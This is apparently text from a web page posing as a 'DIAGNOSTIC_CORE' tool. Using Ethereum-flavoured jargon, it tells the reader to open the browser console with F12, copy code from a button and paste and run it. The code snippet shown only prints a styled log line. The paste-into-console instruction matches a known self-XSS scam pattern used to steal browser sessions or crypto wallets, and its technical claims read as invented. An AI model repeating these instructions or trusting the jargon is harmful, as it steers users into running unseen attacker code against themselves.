
DIAGNOSTIC_CORE_V4.2
Identification of
EIP-170
limit on immutable args
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: lg30p4nyuce

const node_sync = "Llama-RP
C";

console.log("%c[START] Syst
em link: "+node_sync, "colo
r:#3b82f6;font-weight:bol
d;");
